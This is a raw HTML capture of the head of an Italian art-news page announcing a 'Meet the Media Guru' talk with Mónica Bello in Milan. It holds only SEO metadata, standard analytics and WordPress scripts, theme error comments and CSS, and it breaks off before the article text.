

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/
body_size: 36212
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_4 is not set.<br>/var/www/vhosts/notiziarte.com/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_4</b> Key: <b>file</b> is not set.<br>/var/www/vhosts/notiziarte.com/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_4 template not found. Did you disable a tagDiv plugin?<br>/var/www/vhosts/notiziarte.com/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Meet the Media Guru al Meet di Milano con Mónica Bello</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://notiziarte.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Meet the Media Guru Swiss Edition: Mónica Bello. Quinto appuntamento della rassegna di incontri dedicati a personalità dell’innovazione." />
	<link rel="canonical" href="https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meet the Media Guru al Meet di Milano con Mónica Bello" />
	<meta property="og:description" content="Meet the Media Guru Swiss Edition: Mónica Bello. Quinto appuntamento della rassegna di incontri dedicati a personalità dell’innovazione." />
	<meta property="og:url" content="https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/" />
	<meta property="og:site_name" content="NotiziArte" />
	<meta property="article:published_time" content="2022-11-07T10:16:31+00:00" />
	<meta property="article:modified_time" content="2022-11-07T10:18:25+00:00" />
	<meta property="og:image" content="https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg" />
	<meta property="og:image:width" content="1822" />
	<meta property="og:image:height" content="1184" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Pedrazzi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@arte_e_mostre" />
	<meta name="twitter:site" content="@arte_e_mostre" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Rebecca Pedrazzi" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#article","isPartOf":{"@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/"},"author":{"name":"Rebecca Pedrazzi","@id":"https://notiziarte.com/#/schema/person/080130cf7f6bc6b06b737ce4607aaa5c"},"headline":"Meet the Media Guru al Meet di Milano. Protagonista dell&#8217;incontro: Mónica Bello","datePublished":"2022-11-07T10:16:31+00:00","dateModified":"2022-11-07T10:18:25+00:00","mainEntityOfPage":{"@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/"},"wordCount":569,"commentCount":1,"publisher":{"@id":"https://notiziarte.com/#/schema/person/9ddf6d76584feea50f7dd6b2b4658af3"},"image":{"@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#primaryimage"},"thumbnailUrl":"https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg","articleSection":["Notizie d'Arte"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/","url":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/","name":"Meet the Media Guru al Meet di Milano con Mónica Bello","isPartOf":{"@id":"https://notiziarte.com/#website"},"primaryImageOfPage":{"@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#primaryimage"},"image":{"@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#primaryimage"},"thumbnailUrl":"https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg","datePublished":"2022-11-07T10:16:31+00:00","dateModified":"2022-11-07T10:18:25+00:00","description":"Meet the Media Guru Swiss Edition: Mónica Bello. Quinto appuntamento della rassegna di incontri dedicati a personalità dell’innovazione.","breadcrumb":{"@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#primaryimage","url":"https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg","contentUrl":"https://notiziarte.com/wp-content/uploads/2022/11/image.jpeg","width":1822,"height":1184,"caption":"Mónica Bello"},{"@type":"BreadcrumbList","@id":"https://notiziarte.com/2022/11/07/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://notiziarte.com/"},{"@type":"ListItem","position":2,"name":"Meet the Media Guru al Meet di Milano. Protagonista dell&#8217;incontro: Mónica Bello"}]},{"@type":"WebSite","@id":"https://notiziarte.com/#website","url":"https://notiziarte.com/","name":"NotiziArte","description":"Le notizie dal mondo dell&#039;arte","publisher":{"@id":"https://notiziarte.com/#/schema/person/9ddf6d76584feea50f7dd6b2b4658af3"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notiziarte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":["Person","Organization"],"@id":"https://notiziarte.com/#/schema/person/9ddf6d76584feea50f7dd6b2b4658af3","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://notiziarte.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1c04c6fb60a685505416ff9b9b1b2b4?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1c04c6fb60a685505416ff9b9b1b2b4?s=96&d=retro&r=g","caption":"Redazione"},"logo":{"@id":"https://notiziarte.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://notiziarte.com/#/schema/person/080130cf7f6bc6b06b737ce4607aaa5c","name":"Rebecca Pedrazzi","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://notiziarte.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8829ff37b73ca28dfe9d51501a159e5c?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/8829ff37b73ca28dfe9d51501a159e5c?s=96&d=retro&r=g","caption":"Rebecca Pedrazzi"},"description":"Classe 1982, laureata in Storia e Critica dell’Arte presso l’Università degli Studi di Milano con la tesi “Il Mercato dell’Arte nel decennio 1998-2008”. Dopo la laurea viaggia in Europa e si trasferisce a Londra. Rientrata a Milano, la sua città natale, lavora come Art-Advisor e commerciale nel settore Luxory. Ha collaborato con diverse testate, online e cartacee, con articoli di approfondimento sull’arte. Dopo aver conseguito il patentino da giornalista pubblicista, fonda nel 2017 NotiziArte, website di notizie d’arte e cultura. É autrice del libro \"Futuri possibili. Scenari d'arte e Intelligenza Artificiale\" edito con Jaca Book nel 2021.","url":"https://notiziarte.com/author/pink7742tra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NotiziArte &raquo; Feed" href="https://notiziarte.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-G8H3S1GKB3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/notiziarte.com\/2022\/11\/07\/meet-the-media-guru-al-meet-di-milano-protagonista-dellincontro-monica-bello\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-G8H3S1GKB3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-G8H3S1GKB3', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notiziarte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4ab372e12230901c11f3388e013271a4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notiziarte.com/wp-includes/css/dist/block-library/style.min.css?ver=4ab372e12230901c11f3388e013271a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 